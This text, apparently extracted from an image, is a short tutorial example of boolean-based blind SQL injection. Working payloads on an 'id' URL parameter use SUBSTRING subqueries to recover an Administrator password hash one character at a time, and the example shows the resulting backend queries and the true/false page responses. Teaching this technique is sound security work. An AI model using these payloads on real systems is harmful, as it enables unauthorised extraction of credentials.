 Users Table:
Administrator / e3c33e889e0e1b62cb7f65c63b60c42bd77275d0e730432fc37b7e624b09ad1f
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 's'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 's'
Nothing is returned on the page Returned False ‘s’ is NOT the first character of the hashed password
Payload:
www.random.com/app.php?id=1 and SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1,
1) = 'e'
Backend Query:
select title from product where id =1 and SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) = 'e'
Title of product id 1 is returned on the page Returned True ‘e’ IS the first character of the hashed password